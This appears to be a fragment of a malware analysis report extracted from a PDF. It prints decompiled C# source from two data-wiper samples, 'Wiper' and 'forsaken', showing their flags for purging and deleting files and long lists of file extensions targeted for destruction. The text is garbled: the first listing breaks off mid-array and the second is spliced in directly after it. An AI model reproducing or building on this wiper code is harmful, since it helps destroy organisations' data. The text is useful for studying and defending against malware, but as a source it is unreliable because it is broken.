 using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.DirectoryServices;
using System.IO;
using System.IO.Compression;
using System.Management;
using System.Reflection;
using System.Text;
using System.Threading;
using System.Timers;
namespace Wiper;
internal class Wiper
{
private static bool full_purge = false;
private static bool delete_files = false;
private static bool wipe_stage_2 = false;
private static string currentUser = "";
private static byte[] buff;
private static List<string> importantExtensions = new List<string>(new string[113]
{
".accdb", ".cdx", ".dmp", ".h", ".js", ".pnf", ".rom", ".tif", ".wmdb", ".acl",
".cfg", ".doc", ".hlp", ".json", ".png", ".rpt", ".tiff", ".wmv", ".acm", ".chk",
".docx", ".hpi", ".lnk", ".pps", ".rsp", ".tlb", ".xdr", ".amr", ".com", ".dot",
".htm", ".log", ".ppt", ".sam", ".tmp", ".xls", ".apln", ".cpl", ".drv", ".html",
".lst", ".pptx", ".scp", ".tsp", ".xlsx", ".asp", ".cpx", ".dwg", ".hxx", ".m4a",
".pro", ".scr", ".txt", ".xml", ".avi", ".dat", ".eml", ".ico", ".mid", ".psd",
".sdb", ".vbs", ".xsd", ".ax", ".db", ".exe", ".inc", ".nls", ".rar", ".sig",
".wab", ".zip", ".bak", ".dbf", ".ext", ".ini", ".one", ".rar", ".sql", ".wab~",
".bin", ".dbx", ".fdb", ".jar", ".pdf", ".rdf", ".sqlite", ".wav", ".bmp", ".dll",
".gif", ".jpg", ".pip", ".resources", ".theme", ".wma", ".config", ".mxf", ".mp3", ".mp4",
".cs", ".vb", ".tib", ".aspx", ".pem", ".crt", ".msg", ".mail", ".enc", ".msi",
".cab", ".plb", ".plt"
});
private static List<string> purgeExtensions = new List<string>(new string[11]
{
".json", ".htm", ".log", ".html", ".lst", ".txt", ".xml", ".vbs", ".inc", ".ini",
using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.DirectoryServices;
using System.IO;
using System.IO.Compression;
using System.Management;
using System.Text;
using System.Threading;
namespace forsaken;
internal class forsaken
{
private const bool PRINT_LOGS = false;
private static string sqlKillList = "";
private static bool isPadvishMode = true;
private static bool full_purge = false;
private static bool delete_files = false;
private static string currentUser = "";
private static byte[] buff;
private static List<string> importantExtensions = new List<string>(new string[102]
{
".accdb", ".cdx", ".dmp", ".h", ".js", ".pnf", ".rom", ".tif", ".wmdb", ".acl",
".cfg", ".doc", ".hlp", ".json", ".png", ".rpt", ".tiff", ".wmv", ".acm", ".chk",
".docx", ".hpi", ".lnk", ".pps", ".rsp", ".tlb", ".xdr", ".amr", ".com", ".dot",
".htm", ".log", ".ppt", ".sam", ".xls", ".apln", ".cpl", ".drv", ".html", ".lst",
".pptx", ".scp", ".tsp", ".xlsx", ".asp", ".aspx", ".php", ".asmx", ".cpx", ".dwg",
".hxx", ".m4a", ".pro", ".scr", ".txt", ".xml", ".avi", ".dat", ".eml", ".ico",
".mid", ".psd", ".sdb", ".vbs", ".xsd", ".ax", ".db", ".exe", ".msi", ".inc",
".nls", ".rar", ".sig", ".wab", ".zip", ".bak", ".mdf", ".ldf", ".dbf", ".ext",
".ini", ".one", ".rar", ".sql", ".wab~", ".bin", ".dbx", ".fdb", ".jar", ".pdf",
".rdf", ".sqlite", ".wav", ".bmp", ".dll", ".gif", ".jpg", ".pip", ".resources", ".theme",
".wma", ".config"
});
private static List<string> purgeExtensions = new List<string>(new string[11]
{
".json", ".htm", ".log", ".html", ".lst", ".txt", ".xml", ".vbs", ".inc", ".ini",
".sql"